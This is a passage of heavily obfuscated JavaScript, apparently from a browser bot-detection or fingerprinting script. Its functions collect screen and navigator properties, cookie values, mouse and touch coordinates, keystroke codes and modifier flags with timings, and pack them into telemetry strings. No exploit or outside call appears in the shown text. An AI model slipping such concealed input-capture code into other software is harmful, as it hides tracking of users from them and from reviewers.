QT()[nT(Lf)],N4('',[][[]]))?QT()[nT(WE)](zG,zv):QT()[nT(DO)](t02,wz),VA[rk()[DT(RS)](RS,I9,Az,Mc)][rk()[DT(DO)](jw,Gn,lD,IY)][bk()[sO(CE)](Uk,w7(X9),f6)](vI2)),Mv.pop(),MW2;}case Ih[Zh]:case Mk()[Ak(Kr)](zk,qJ):{var jI2;return jI2=c02[Q1()[Rr(nJ)](nE,pt,kr)](),Mv.pop(),jI2;}}Mv.pop();},null,null,null,VA[QT()[nT(jf)].apply(null,[vE,lz])]),Mv.pop(),Kt;};var Dp2=function(){if(w7(w7(CR))){}else if(w7([])){}else if(w7({})){}else if(w7([])){}else if(w7(w7(KA))){return function O02(){var Ml2=lC2();Mv.push(ZU2);var D02=QT()[nT(FT)].call(null,mq,Mr);var XV2=[];for(var XR2=X9;Kn(XR2,Ih[q3]);XR2++){var kU2=El2(Ml2);XV2[A9(typeof lk()[I7(d1)],'undefined')?lk()[I7(Cr)].call(null,Qv,hx,w7({}),MT):lk()[I7(zk)](Rs,O8,Zf,w7([]))](kU2);D02=N4(D02,Ml2[kU2]);}var BA2=[D02,XV2];var tp2;return tp2=BA2[lk()[I7(Zf)].apply(null,[q3,Js,OY,OE])](P02()[vQ2(jw)].apply(null,[Zh,lA2,jE,X4,Qh])),Mv.pop(),tp2;};}else{}};var Kp2=function(){Mv.push(K8);try{var ct=Mv.length;var J22=w7(KA);var kp2=TQ2();var Ot=Od2()[lk()[I7(MT)].apply(null,[t3,EC2,q3,DO])](new (VA[A9(typeof Vr()[mk(fY)],'undefined')?Vr()[mk(zk)].apply(null,[EC2,w7(jE),WE,kS,vf,MT]):Vr()[mk(DO)](Ex,jv,NF,cS,G7,S7)])(A9(typeof Mk()[Ak(IY)],'undefined')?Mk()[Ak(fY)](EF,gL):Mk()[Ak(Pw)].call(null,qn,bT),Q1()[Rr(WE)].call(null,LJ,O7,UZ)),QT()[nT(OY)](mZ,O7));var dg2=TQ2();var QI2=SE(dg2,kp2);var cR2;return cR2=K3(nR,[QT()[nT(I9)].call(null,bD,vJ),Ot,Mk()[Ak(Lf)](zx,tZ),QI2]),Mv.pop(),cR2;}catch(wC2){Mv.splice(SE(ct,jE),Infinity,K8);var Al2;return Mv.pop(),Al2={},Al2;}Mv.pop();};var Od2=function(){Mv.push(lK);var Og2=VA[Fv()[rE(kS)].apply(null,[OJ,GJ,G7,UY])][QT()[nT(Uk)](W3,RS)]?VA[Fv()[rE(kS)](OJ,GJ,G7,lS)][HZ(typeof QT()[nT(Ys)],'undefined')?QT()[nT(Uk)](W3,RS):QT()[nT(DO)].apply(null,[r7,Yc])]:Vs(jE);var pb2=VA[Fv()[rE(kS)](OJ,GJ,G7,Hz)][A9(typeof lk()[I7(HO)],N4([],[][[]]))?lk()[I7(Cr)](HX,kY,Bs,KO):lk()[I7(Xw)].apply(null,[zx,Wl,tY,ss])]?VA[Fv()[rE(kS)](OJ,GJ,G7,dk)][lk()[I7(Xw)].call(null,zx,Wl,Pw,OE)]:Vs(jE);var S02=VA[HZ(typeof rk()[DT(S7)],'undefined')?rk()[DT(RS)](RS,I9,DU2,MT):rk()[DT(d1)].apply(null,[rF,jz,SV2,vh])][lk()[I7(IY)](CK,ZF,WE,Cr)]?VA[rk()[DT(RS)](RS,I9,DU2,UO)][lk()[I7(IY)].call(null,CK,ZF,w7(w7({})),nE)]:Vs(jE);var Ag2=VA[A9(typeof rk()[DT(Zh)],'undefined')?rk()[DT(d1)].call(null,vG,IW2,Wd2,I9):rk()[DT(RS)](RS,I9,DU2,VY)][lk()[I7(ST)](Fs,O1,Ps,GY)]?VA[rk()[DT(RS)](RS,I9,DU2,O7)][lk()[I7(ST)].call(null,Fs,O1,wq,FT)]():Vs(jE);var J02=VA[rk()[DT(RS)](RS,I9,DU2,ks)][P7()[Pk(CE)].apply(null,[T1,d8,b1,I9])]?VA[rk()[DT(RS)].apply(null,[RS,I9,DU2,Xw])][P7()[Pk(CE)].apply(null,[T1,d8,ST,Uk])]:Vs(Ih[fY]);var qB2=Vs(jE);var hp2=[QT()[nT(FT)](Or,Mr),qB2,A9(typeof Mk()[Ak(TY)],'undefined')?Mk()[Ak(fY)](Tq,V8):Mk()[Ak(wq)](Lf,gn),F02(KV,[]),F02(wg,[]),F02(Yb,[]),F02(dR,[]),F02(XH,[]),F02(ZV,[]),Og2,pb2,S02,Ag2,J02];var NQ2;return NQ2=hp2[lk()[I7(Zf)].call(null,q3,wU2,FT,nh)](P7()[Pk(d1)].apply(null,[gj,AL,TZ,O7])),Mv.pop(),NQ2;};var DW2=function(){var YR2;Mv.push(pl2);return YR2=F02(kV,[VA[QT()[nT(S7)](CZ,S7)]]),Mv.pop(),YR2;};var fI2=function(){Mv.push(Pw);var k22=[FW2,LC2];var cN=YB2(Hd2);if(HZ(cN,w7({}))){try{var dQ2=Mv.length;var pN=w7(KA);var q22=VA[bk()[sO(zv)].call(null,I9,Zh,QN)](cN)[P7()[Pk(Bs)](r7,Wz,Zf,Vj)](Q1()[Rr(UO)](w7(X9),cL,A1));if(v5(q22[lk()[I7(X9)](C9,LM,FT,UO)],Ih[jE])){var qW2=VA[QT()[nT(RS)](rU2,s5)](q22[fY],tO);qW2=VA[lk()[I7(nJ)](tv,nD,Ys,b1)](qW2)?FW2:qW2;k22[X9]=qW2;}}catch(f22){Mv.splice(SE(dQ2,jE),Infinity,Pw);}}var NU2;return Mv.pop(),NU2=k22,NU2;};var md2=function(){var FA2=[Vs(Ih[fY]),Vs(jE)];var zV2=YB2(OU2);Mv.push(Zh);if(HZ(zV2,w7(w7(CR)))){try{var Qb2=Mv.length;var hd2=w7([]);var WC2=VA[A9(typeof bk()[sO(EF)],N4('',[][[]]))?bk()[sO(Zh)](S5,Hq,nJ):bk()[sO(zv)](I9,w7(w7(X9)),sn)](zV2)[P7()[Pk(Bs)].apply(null,[r7,Kr,tO,T1])](Q1()[Rr(UO)](b4,cL,db2));if(v5(WC2[lk()[I7(X9)].call(null,C9,Jh,w7(X9),S7)],Ih[jE])){var UV2=VA[QT()[nT(RS)](L3,s5)](WC2[jE],tO);var x22=VA[QT()[nT(RS)](L3,s5)](WC2[Ih[Zh]],tO);UV2=VA[lk()[I7(nJ)](tv,R22,w7([]),KO)](UV2)?Vs(Ih[fY]):UV2;x22=VA[lk()[I7(nJ)].call(null,tv,R22,x7,TZ)](x22)?Vs(jE):x22;FA2=[x22,UV2];}}catch(tN){Mv.splice(SE(Qb2,jE),Infinity,Zh);}}var EB2;return Mv.pop(),EB2=FA2,EB2;};var HW2=function(){Mv.push(QV2);var NC2=A9(typeof QT()[nT(WE)],'undefined')?QT()[nT(DO)](TM,Ec):QT()[nT(FT)].apply(null,[UV,Mr]);var xp2=YB2(OU2);if(xp2){try{var jB2=Mv.length;var mp2=w7(w7(CR));var Zt=VA[HZ(typeof bk()[sO(d1)],'undefined')?bk()[sO(zv)](I9,Ps,pj):bk()[sO(Zh)].call(null,cD,w7(w7([])),NJ)](xp2)[P7()[Pk(Bs)](r7,gc,Kr,Ys)](HZ(typeof Q1()[Rr(jf)],'undefined')?Q1()[Rr(UO)].call(null,Ps,cL,Yw):Q1()[Rr(tO)](w7(jE),wL,rm));NC2=Zt[X9];}catch(Tb2){Mv.splice(SE(jB2,jE),Infinity,QV2);}}var xB2;return Mv.pop(),xB2=NC2,xB2;};var Z22=function(){Mv.push(Lz);var JN=YB2(OU2);if(JN){try{var rA2=Mv.length;var Db2=w7(KA);var mI2=VA[bk()[sO(zv)].apply(null,[I9,Oh,hY])](JN)[P7()[Pk(Bs)](r7,xn,CE,kS)](Q1()[Rr(UO)](Ps,cL,LY));if(v5(mI2[lk()[I7(X9)](C9,H7,ST,Qv)],DO)){var xA2=VA[QT()[nT(RS)](E3,s5)](mI2[Cr],Ih[XT]);var ZQ2;return ZQ2=VA[lk()[I7(nJ)].apply(null,[tv,ls,DO,w7(w7({}))])](xA2)||A9(xA2,Vs(jE))?Vs(jE):xA2,Mv.pop(),ZQ2;}}catch(FR2){Mv.splice(SE(rA2,jE),Infinity,Lz);var l02;return Mv.pop(),l02=Vs(jE),l02;}}var PC2;return Mv.pop(),PC2=Vs(jE),PC2;};var xd2=function(){var II2=YB2(OU2);Mv.push(WG);if(II2){try{var Ct=Mv.length;var Ft=w7([]);var LQ2=VA[A9(typeof bk()[sO(FT)],'undefined')?bk()[sO(Zh)](GJ,C9,nh):bk()[sO(zv)](I9,nh,ls)](II2)[P7()[Pk(Bs)].apply(null,[r7,fh,lS,T1])](Q1()[Rr(UO)](q3,cL,Bv));if(A9(LQ2[A9(typeof lk()[I7(nJ)],'undefined')?lk()[I7(Cr)].apply(null,[h8,CB2,mP,MT]):lk()[I7(X9)](C9,V9,w7(jE),GY)],jd[lk()[I7(kS)].apply(null,[s4,MS,fY,S4])]())){var fV2;return Mv.pop(),fV2=LQ2[G7],fV2;}}catch(ZR2){Mv.splice(SE(Ct,jE),Infinity,WG);var qb2;return Mv.pop(),qb2=null,qb2;}}var Dd2;return Mv.pop(),Dd2=null,Dd2;};var S22=function(SB2,vp2){Mv.push(BD);for(var XN=X9;Kn(XN,vp2[lk()[I7(X9)].call(null,C9,Yx,w7(w7(X9)),ST)]);XN++){var x02=vp2[XN];x02[Mk()[Ak(RS)].apply(null,[OY,WF])]=x02[Mk()[Ak(RS)].call(null,OY,WF)]||w7([]);x02[rk()[DT(fY)].apply(null,[Zh,L6,Vc,TZ])]=w7(CR);if(b6(lk()[I7(nh)].apply(null,[Kj,wm,Zf,w7(w7({}))]),x02))x02[lk()[I7(Bs)](LJ,q02,s4,w7(w7({})))]=w7(CR);VA[lk()[I7(jw)].apply(null,[r7,R22,dk,Oh])][lk()[I7(TY)](jE,J5,DO,Kr)](SB2,rC2(x02[A9(typeof Mk()[Ak(Vj)],'undefined')?Mk()[Ak(fY)](DO,mM):Mk()[Ak(jf)](CK,tG)]),x02);}Mv.pop();};var mC2=function(EN,qV2,ON){Mv.push(tM);if(qV2)S22(EN[Mk()[Ak(zk)].apply(null,[jf,VE])],qV2);if(ON)S22(EN,ON);VA[A9(typeof lk()[I7(S7)],N4('',[][[]]))?lk()[I7(Cr)](KW2,q3,Pw,WE):lk()[I7(jw)](r7,O22,w7([]),jE)][lk()[I7(TY)](jE,Gf,RS,cz)](EN,Mk()[Ak(zk)](jf,VE),K3(nR,[HZ(typeof lk()[I7(W7)],'undefined')?lk()[I7(Bs)](LJ,tZ,OY,Wm):lk()[I7(Cr)].call(null,t6,jx,jw,QD),w7(w7(CR))]));var JR2;return Mv.pop(),JR2=EN,JR2;};var rC2=function(Nt){Mv.push(AF);var KV2=lU2(Nt,QT()[nT(lS)].apply(null,[O4,Im]));var Ll2;return Ll2=En(bk()[sO(HO)](tY,O6,PJ),xN(KV2))?KV2:VA[P7()[Pk(RS)](Lf,wn,b1,IY)](KV2),Mv.pop(),Ll2;};var lU2=function(St,m02){Mv.push(jS);if(AM(QT()[nT(TY)](ms,VY),xN(St))||w7(St)){var DC2;return Mv.pop(),DC2=St,DC2;}var Id2=St[VA[P7()[Pk(jw)].apply(null,[Xw,Rc,vh,tO])][HZ(typeof P7()[Pk(b4)],'undefined')?P7()[Pk(Qv)].call(null,pt,YK,EF,b4):P7()[Pk(Ys)].call(null,S5,p3,OE,sw)]];if(HZ(Yb2(X9),Id2)){var Ad2=Id2.call(St,m02||QT()[nT(nh)](nQ,W7));if(AM(QT()[nT(TY)].apply(null,[ms,VY]),xN(Ad2))){var cI2;return Mv.pop(),cI2=Ad2,cI2;}throw new (VA[QT()[nT(XT)].call(null,mM,GY)])(Q1()[Rr(T1)](Pw,Vj,xz));}var K22;return K22=(A9(QT()[nT(lS)].apply(null,[XE,Im]),m02)?VA[P7()[Pk(RS)].apply(null,[Lf,BM,vh,jv])]:VA[QT()[nT(C9)].apply(null,[Xl2,vh])])(St),Mv.pop(),K22;};var NA2=function(CR2){if(w7(CR2)){Lp2=mP;BR2=xL;sg2=Mc;WU2=XT;GA2=XT;hC2=XT;Rl2=XT;Cg2=XT;Dt=XT;}};var PR2=function(){Mv.push(tb2);xC2=QT()[nT(FT)].apply(null,[U7,Mr]);Tl2=X9;lg2=X9;ZC2=X9;KR2=QT()[nT(FT)].call(null,U7,Mr);Sl2=X9;OB2=X9;st=Ih[Zf];pA2=HZ(typeof QT()[nT(VY)],N4('',[][[]]))?QT()[nT(FT)](U7,Mr):QT()[nT(DO)](SF,vj);nA2=Ih[Zf];YC2=X9;gV2=jd[Vr()[mk(Cr)].call(null,Pw,ST,Bx,w7([]),Ys,dk)]();DA2=Ih[Zf];Mv.pop();v02=X9;rV2=X9;};var MA2=function(){Mv.push(mM);EI2=X9;tQ2=QT()[nT(FT)](AO,Mr);Rd2={};fN=QT()[nT(FT)](AO,Mr);TR2=X9;Mv.pop();GW2=X9;};var bC2=function(HB2,jU2,pC2){Mv.push(Bx);try{var Ul2=Mv.length;var Ub2=w7({});var Vl2=X9;var GU2=w7(w7(CR));if(HZ(jU2,jE)&&v5(lg2,sg2)){if(w7(xt[Q1()[Rr(Kj)].apply(null,[TY,nh,X7])])){GU2=w7(w7(KA));xt[A9(typeof Q1()[Rr(Xw)],'undefined')?Q1()[Rr(tO)].call(null,jf,GD,D5):Q1()[Rr(Kj)](Cr,nh,X7)]=w7(w7(KA));}var g22;return g22=K3(nR,[HZ(typeof lk()[I7(Pw)],N4('',[][[]]))?lk()[I7(LJ)].call(null,Q8,QU,nE,MT):lk()[I7(Cr)](cF,Om,EF,O7),Vl2,rk()[DT(Bs)](W7,X9,m7,cS),GU2,Mk()[Ak(CE)](jv,Xf),Tl2]),Mv.pop(),g22;}if(A9(jU2,jE)&&Kn(Tl2,BR2)||HZ(jU2,jE)&&Kn(lg2,sg2)){var cb2=HB2?HB2:VA[QT()[nT(S7)](Q9,S7)][QT()[nT(qY)](Ow,pt)];var VC2=Vs(jE);var sA2=Vs(jE);if(cb2&&cb2[rk()[DT(kS)](zk,fh,SO,d1)]&&cb2[P7()[Pk(s4)](S4,K7,r7,z4)]){VC2=VA[HZ(typeof lk()[I7(CE)],'undefined')?lk()[I7(RS)].apply(null,[Nf,tE,Mr,w7(w7(jE))]):lk()[I7(Cr)](vJ,YE,Ps,Wz)][Q1()[Rr(J7)](Xw,rY,gf)](cb2[rk()[DT(kS)](zk,fh,SO,Cr)]);sA2=VA[lk()[I7(RS)].apply(null,[Nf,tE,W7,Mr])][Q1()[Rr(J7)].apply(null,[w7([]),rY,gf])](cb2[P7()[Pk(s4)](S4,K7,w7(w7([])),nJ)]);}else if(cb2&&cb2[P7()[Pk(EF)](Bj,KZ,TY,rh)]&&cb2[bk()[sO(UO)](WY,w7([]),gf)]){VC2=VA[A9(typeof lk()[I7(jv)],N4('',[][[]]))?lk()[I7(Cr)](LX,hF,w7([]),w7(w7([]))):lk()[I7(RS)].apply(null,[Nf,tE,mw,dk])][HZ(typeof Q1()[Rr(Qv)],'undefined')?Q1()[Rr(J7)](q3,rY,gf):Q1()[Rr(tO)](w7(w7(X9)),mL,CE)](cb2[A9(typeof P7()[Pk(Zf)],'undefined')?P7()[Pk(Ys)](TM,lG,RS,tO):P7()[Pk(EF)].apply(null,[Bj,KZ,HO,HO])]);sA2=VA[lk()[I7(RS)].call(null,Nf,tE,w7([]),Qv)][HZ(typeof Q1()[Rr(UY)],N4('',[][[]]))?Q1()[Rr(J7)](x7,rY,gf):Q1()[Rr(tO)].apply(null,[O7,FL,gI2])](cb2[A9(typeof bk()[sO(Ys)],'undefined')?bk()[sO(Zh)].call(null,Bz,wq,wU2):bk()[sO(UO)](WY,S4,gf)]);}var HN=cb2[Q1()[Rr(dk)](w7(w7(jE)),pn,lq)];if(En(HN,null))HN=cb2[lk()[I7(UO)].call(null,X6,NO,qn,Q4)];var wd2=rW2(HN);Vl2=SE(TQ2(),pC2);var wV2=QT()[nT(FT)].call(null,rW,Mr)[QT()[nT(z4)](kv,tv)](DA2,Vr()[mk(Zh)](zv,vh,N8,x7,jE,dk))[QT()[nT(z4)].apply(null,[kv,tv])](jU2,A9(typeof Vr()[mk(nh)],'undefined')?Vr()[mk(zk)].apply(null,[R22,b4,hz,UY,sx,rh]):Vr()[mk(Zh)](zv,w7(w7(jE)),N8,zv,jE,zk))[QT()[nT(z4)](kv,tv)](Vl2,A9(typeof Vr()[mk(FT)],N4(A9(typeof QT()[nT(Ys)],N4([],[][[]]))?QT()[nT(DO)](SF,Un):QT()[nT(FT)].apply(null,[rW,Mr]),[][[]]))?Vr()[mk(zk)](RF,w7(w7(jE)),nS,X6,JM,Mc):Vr()[mk(Zh)](zv,qK,N8,qK,jE,Oh))[A9(typeof QT()[nT(nJ)],N4('',[][[]]))?QT()[nT(DO)](Cd2,PM):QT()[nT(z4)](kv,tv)](VC2,Vr()[mk(Zh)](zv,w7([]),N8,LJ,jE,S7))[QT()[nT(z4)](kv,tv)](sA2);if(HZ(jU2,jE)){wV2=QT()[nT(FT)](rW,Mr)[A9(typeof QT()[nT(tO)],N4('',[][[]]))?QT()[nT(DO)](mW2,ZB2):QT()[nT(z4)](kv,tv)](wV2,Vr()[mk(Zh)].apply(null,[zv,qY,N8,I9,jE,z4]))[QT()[nT(z4)].apply(null,[kv,tv])](wd2);var MQ2=AM(typeof cb2[HZ(typeof QT()[nT(S7)],'undefined')?QT()[nT(VY)].call(null,tF,tO):QT()[nT(DO)].call(null,Vc,r6)],bk()[sO(RS)](Tj,x7,Nq))?cb2[QT()[nT(VY)].apply(null,[tF,tO])]:cb2[bk()[sO(T1)](Qv,Uk,qh)];if(AM(MQ2,null)&&HZ(MQ2,jE))wV2=QT()[nT(FT)](rW,Mr)[A9(typeof QT()[nT(QD)],N4('',[][[]]))?QT()[nT(DO)].apply(null,[q8,FT]):QT()[nT(z4)].call(null,kv,tv)](wV2,Vr()[mk(Zh)](zv,GY,N8,Kr,jE,Uk))[QT()[nT(z4)].call(null,kv,tv)](MQ2);}if(AM(typeof cb2[Fv()[rE(C9)](JT,N6,RS,S7)],bk()[sO(RS)](Tj,Hq,Nq))&&A9(cb2[Fv()[rE(C9)](JT,N6,RS,rh)],w7([])))wV2=QT()[nT(FT)](rW,Mr)[QT()[nT(z4)](kv,tv)](wV2,P7()[Pk(Vj)](C3,kw,X9,x7));wV2=QT()[nT(FT)](rW,Mr)[QT()[nT(z4)](kv,tv)](wV2,P7()[Pk(d1)].apply(null,[gj,zE,qK,X9]));ZC2=N4(N4(N4(N4(N4(ZC2,DA2),jU2),Vl2),VC2),sA2);xC2=N4(xC2,wV2);}if(A9(jU2,jE))Tl2++;else lg2++;DA2++;var PA2;return PA2=K3(nR,[lk()[I7(LJ)](Q8,QU,cz,cz),Vl2,rk()[DT(Bs)](W7,X9,m7,Vj),GU2,Mk()[Ak(CE)](jv,Xf),Tl2]),Mv.pop(),PA2;}catch(L22){Mv.splice(SE(Ul2,jE),Infinity,Bx);}Mv.pop();};var IA2=function(nW2,Ol2,bg2){Mv.push(J5);try{var sC2=Mv.length;var rt=w7({});var RR2=nW2?nW2:VA[QT()[nT(S7)].apply(null,[Sk,S7])][QT()[nT(qY)](XQ,pt)];var Z8=X9;var X22=Vs(jE);var AU2=Ih[fY];var Cp2=w7([]);if(v5(TR2,Lp2)){if(w7(xt[Q1()[Rr(Kj)].call(null,w7(w7(jE)),nh,Er)])){Cp2=w7(w7([]));xt[Q1()[Rr(Kj)].apply(null,[IY,nh,Er])]=w7(w7(KA));}var BU2;return BU2=K3(nR,[HZ(typeof lk()[I7(C9)],N4([],[][[]]))?lk()[I7(LJ)].call(null,Q8,zL,Vj,tv):lk()[I7(Cr)](ZI2,OX,w7(w7(X9)),w7(w7([]))),Z8,QT()[nT(LJ)](C0,Wm),X22,rk()[DT(Bs)](W7,X9,VM,nJ),Cp2]),Mv.pop(),BU2;}if(Kn(TR2,Lp2)&&RR2&&HZ(RR2[bk()[sO(QD)].call(null,ss,Ys,p5)],undefined)){X22=RR2[bk()[sO(QD)](ss,Lf,p5)];var jQ2=RR2[Mk()[Ak(Xw)].call(null,ss,LZ)];var gQ2=RR2[A9(typeof Q1()[Rr(Rs)],N4([],[][[]]))?Q1()[Rr(tO)].call(null,O6,jl2,z4):Q1()[Rr(qK)](w7(X9),Hz,Sn)]?jE:jd[Vr()[mk(Cr)].apply(null,[Pw,ST,Gj,w7(w7(jE)),Ys,r7])]();var TV2=RR2[Q1()[Rr(Ps)](qK,Wz,pZ)]?Ih[fY]:X9;var rR2=RR2[P7()[Pk(wZ)].apply(null,[Im,D1,nE,w7(w7(X9))])]?jE:X9;var lp2=RR2[bk()[sO(Kj)](QK,G7,Ow)]?jE:Ih[Zf];var dI2=N4(N4(N4(E4(gQ2,DO),E4(TV2,FT)),E4(rR2,Ih[sw])),lp2);Z8=SE(TQ2(),bg2);var MR2=rW2(null);var w02=X9;if(jQ2&&X22){if(HZ(jQ2,X9)&&HZ(X22,X9)&&HZ(jQ2,X22))X22=Vs(jd[Q1()[Rr(kS)](Q4,Pw,Kh)]());else X22=HZ(X22,X9)?X22:jQ2;}if(A9(TV2,X9)&&A9(rR2,X9)&&A9(lp2,X9)&&ws(X22,Rs)){if(A9(Ol2,Ys)&&v5(X22,Rs)&&jA2(X22,Ih[W7]))X22=Vs(Ih[sw]);else if(v5(X22,Ih[HO])&&jA2(X22,CE))X22=Vs(Ih[Zh]);else if(v5(X22,H5)&&jA2(X22,dj))X22=Vs(Ih[jE]);else X22=Vs(fY);}if(HZ(MR2,vb2)){YQ2=X9;vb2=MR2;}else YQ2=N4(YQ2,jE);var Pt=gC2(X22);if(A9(Pt,Ih[Zf])){var cp2=QT()[nT(FT)](PQ,Mr)[QT()[nT(z4)].apply(null,[Lv,tv])](TR2,Vr()[mk(Zh)](zv,cS,r6,Vw,jE,d1))[QT()[nT(z4)](Lv,tv)](Ol2,Vr()[mk(Zh)](zv,rh,r6,jv,jE,X9))[QT()[nT(z4)](Lv,tv)](Z8,Vr()[mk(Zh)](zv,cz,r6,DO,jE,Vj))[QT()[nT(z4)](Lv,tv)](X22,Vr()[mk(Zh)].apply(null,[zv,lS,r6,q3,jE,ss]))[QT()[nT(z4)](Lv,tv)](w02,A9(typeof Vr()[mk(zk)],'undefined')?Vr()[mk(zk)].apply(null,[Xn,EF,pl2,UO,q5,Hq]):Vr()[mk(Zh)].call(null,zv,zv,r6,w7([]),jE,Hz))[QT()[nT(z4)](Lv,tv)](dI2,A9(typeof Vr()[mk(Zh)],N4(HZ(typeof QT()[nT(Ys)],N4([],[][[]]))?QT()[nT(FT)].call(null,PQ,Mr):QT()[nT(DO)].call(null,OD,Pz),[][[]]))?Vr()[mk(zk)](I6,MT,vz,LJ,ks,wq):Vr()[mk(Zh)](zv,S7,r6,Pw,jE,Ps))[QT()[nT(z4)].call(null,Lv,tv)](MR2);if(HZ(typeof RR2[Fv()[rE(C9)].call(null,kR2,N6,RS,Qh)],A9(typeof bk()[sO(zv)],N4([],[][[]]))?bk()[sO(Zh)](VX,cS,qX):bk()[sO(RS)](Tj,d1,Tv))&&A9(RR2[Fv()[rE(C9)](kR2,N6,RS,cz)],w7({})))cp2=QT()[nT(FT)](PQ,Mr)[QT()[nT(z4)].call(null,Lv,tv)](cp2,P7()[Pk(zv)](s4,Jr,qK,rh));cp2=(HZ(typeof QT()[nT(UO)],N4('',[][[]]))?QT()[nT(FT)](PQ,Mr):QT()[nT(DO)](MT,Ob2))[QT()[nT(z4)](Lv,tv)](cp2,HZ(typeof P7()[Pk(Rs)],'undefined')?P7()[Pk(d1)].apply(null,[gj,L4,M7,TZ]):P7()[Pk(Ys)](Gx,BG,qK,Qv));fN=N4(fN,cp2);GW2=N4(N4(N4(N4(N4(N4(GW2,TR2),Ol2),Z8),X22),dI2),MR2);}else AU2=X9;}if(AU2&&RR2&&RR2[bk()[sO(QD)](ss,cS,p5)]){TR2++;}var kV2;return kV2=K3(nR,[lk()[I7(LJ)](Q8,zL,lS,I9),Z8,A9(typeof QT()[nT(IY)],N4([],[][[]]))?QT()[nT(DO)](rU2,pj):QT()[nT(LJ)](C0,Wm),X22,rk()[DT(Bs)].apply(null,[W7,X9,VM,T1]),Cp2]),Mv.pop(),kV2;}catch(h02){Mv.splice(SE(sC2,jE),Infinity,J5);}Mv.pop();};var c22=function(MB2,v22,sQ2,GQ2,Y22){Mv.push(nF);try{var Zb2=Mv.length;var bW2=w7(KA);var LB2=w7({});var v42=X9;var fh2=lk()[I7(FT)].apply(null,[W7,V8,WE,ss]);var mh2=sQ2;var Y12=GQ2;if(A9(v22,jE)&&Kn(nA2,hC2)||HZ(v22,Ih[fY])&&Kn(YC2,Rl2)){var S42=MB2?MB2:VA[QT()[nT(S7)](j9,S7)][QT()[nT(qY)](ZT,pt)];var Mw2=Vs(jE),cw2=Vs(jE);if(S42&&S42[rk()[DT(kS)](zk,fh,dz,jw)]&&S42[P7()[Pk(s4)].call(null,S4,Sk,w7(X9),w7(jE))]){Mw2=VA[lk()[I7(RS)].call(null,Nf,Eh,Qv,XT)][Q1()[Rr(J7)].call(null,wq,rY,XC2)](S42[rk()[DT(kS)](zk,fh,dz,Hq)]);cw2=VA[lk()[I7(RS)](Nf,Eh,w7(w7(X9)),w7({}))][Q1()[Rr(J7)](nJ,rY,XC2)](S42[P7()[Pk(s4)](S4,Sk,w7(w7(jE)),Xw)]);}else if(S42&&S42[P7()[Pk(EF)](Bj,fE,KO,nh)]&&S42[bk()[sO(UO)].call(null,WY,Ps,XC2)]){Mw2=VA[HZ(typeof lk()[I7(X9)],N4([],[][[]]))?lk()[I7(RS)].apply(null,[Nf,Eh,HO,Qv]):lk()[I7(Cr)](gl2,P22,ss,w7(w7(jE)))][Q1()[Rr(J7)](s4,rY,XC2)](S42[P7()[Pk(EF)].apply(null,[Bj,fE,w7(w7(X9)),w7({})])]);cw2=VA[lk()[I7(RS)](Nf,Eh,Lf,w7(jE))][Q1()[Rr(J7)].call(null,I9,rY,XC2)](S42[bk()[sO(UO)].apply(null,[WY,w7(w7(X9)),XC2])]);}else if(S42&&S42[Q1()[Rr(Q4)].apply(null,[sw,TY,b8])]&&A9(Wh2(S42[Q1()[Rr(Q4)](qY,TY,b8)]),QT()[nT(TY)].call(null,Nq,VY))){if(ws(S42[Q1()[Rr(Q4)].call(null,Uk,TY,b8)][A9(typeof lk()[I7(nh)],N4([],[][[]]))?lk()[I7(Cr)](Yp2,TZ,w7(w7([])),nJ):lk()[I7(X9)](C9,zr,nh,kS)],jd[HZ(typeof Vr()[mk(kS)],N4(QT()[nT(FT)].call(null,Tl,Mr),[][[]]))?Vr()[mk(Cr)](Pw,w7(X9),Mp2,ST,Ys,Hz):Vr()[mk(zk)].apply(null,[ZA2,Hq,WG,Pw,dz,IY])]())){var RZ2=S42[Q1()[Rr(Q4)](IY,TY,b8)][X9];if(RZ2&&RZ2[rk()[DT(kS)](zk,fh,dz,T1)]&&RZ2[P7()[Pk(s4)](S4,Sk,vh,qn)]){Mw2=VA[lk()[I7(RS)].apply(null,[Nf,Eh,nh,cS])][HZ(typeof Q1()[Rr(ss)],N4('',[][[]]))?Q1()[Rr(J7)](w7(w7(jE)),rY,XC2):Q1()[Rr(tO)](RS,cz,lX)](RZ2[rk()[DT(kS)](zk,fh,dz,EF)]);cw2=VA[lk()[I7(RS)](Nf,Eh,w7(w7(X9)),J7)][Q1()[Rr(J7)].apply(null,[w7([]),rY,XC2])](RZ2[P7()[Pk(s4)].apply(null,[S4,Sk,X6,LJ])]);}else if(RZ2&&RZ2[P7()[Pk(EF)](Bj,fE,Pw,x7)]&&RZ2[HZ(typeof bk()[sO(jE)],N4([],[][[]]))?bk()[sO(UO)].apply(null,[WY,HO,XC2]):bk()[sO(Zh)](q02,w7([]),Ac)]){Mw2=VA[lk()[I7(RS)].apply(null,[Nf,Eh,I9,UO])][A9(typeof Q1()[Rr(zk)],'undefined')?Q1()[Rr(tO)](Wz,jm,NV2):Q1()[Rr(J7)](Ys,rY,XC2)](RZ2[P7()[Pk(EF)].call(null,Bj,fE,qY,vh)]);cw2=VA[lk()[I7(RS)](Nf,Eh,Qv,UY)][Q1()[Rr(J7)](w7([]),rY,XC2)](RZ2[HZ(typeof bk()[sO(qY)],'undefined')?bk()[sO(UO)](WY,QD,XC2):bk()[sO(Zh)](s6,w7(X9),W6)]);}fh2=P7()[Pk(X9)](Fs,qh,CE,Zh);}else{LB2=w7(w7({}));}}if(w7(LB2)){v42=SE(TQ2(),Y22);var Fg2=QT()[nT(FT)](Tl,Mr)[QT()[nT(z4)].call(null,bh,tv)](rV2,Vr()[mk(Zh)](zv,I9,qc,X9,jE,x7))[QT()[nT(z4)](bh,tv)](v22,A9(typeof Vr()[mk(jw)],'undefined')?Vr()[mk(zk)].call(null,mG,Zh,xG,UO,AF,X6):Vr()[mk(Zh)](zv,Pw,qc,b1,jE,TZ))[QT()[nT(z4)](bh,tv)](v42,HZ(typeof Vr()[mk(d1)],N4([],[][[]]))?Vr()[mk(Zh)](zv,IY,qc,Cr,jE,O6):Vr()[mk(zk)](OD,s4,wt,lS,Xj,mw))[A9(typeof QT()[nT(Zh)],N4('',[][[]]))?QT()[nT(DO)](b3,Dx):QT()[nT(z4)](bh,tv)](Mw2,A9(typeof Vr()[mk(nh)],N4(QT()[nT(FT)].call(null,Tl,Mr),[][[]]))?Vr()[mk(zk)](fv,T1,Vc,w7([]),R22,b4):Vr()[mk(Zh)](zv,w7(w7(X9)),qc,EF,jE,tY))[QT()[nT(z4)].call(null,bh,tv)](cw2,Vr()[mk(Zh)].call(null,zv,x7,qc,TY,jE,r7))[QT()[nT(z4)].call(null,bh,tv)](fh2);if(AM(typeof 